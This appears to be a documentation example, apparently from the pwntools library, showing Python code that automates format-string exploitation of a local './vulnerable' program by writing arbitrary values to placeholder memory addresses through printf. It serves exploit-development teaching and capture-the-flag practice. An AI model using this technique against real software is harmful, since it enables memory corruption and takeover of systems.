 Example - Automated exploitation
# Assume a process that reads a string
# and gives this string as the first argument
# of a printf() call
# It do this indefinitely
p = process('./vulnerable')
# Function called in order to send a payload
def send_payload(payload):
        log.info("payload = %s" % repr(payload))
        p.sendline(payload)
        return p.recv()
# Create a FmtStr object and give to him the function
format_string = FmtStr(execute_fmt=send_payload)
format_string.write(0x0, 0x1337babe) # write 0x1337babe at 0x0
format_string.write(0x1337babe, 0x0) # write 0x0 at 0x1337babe
format_string.execute_writes()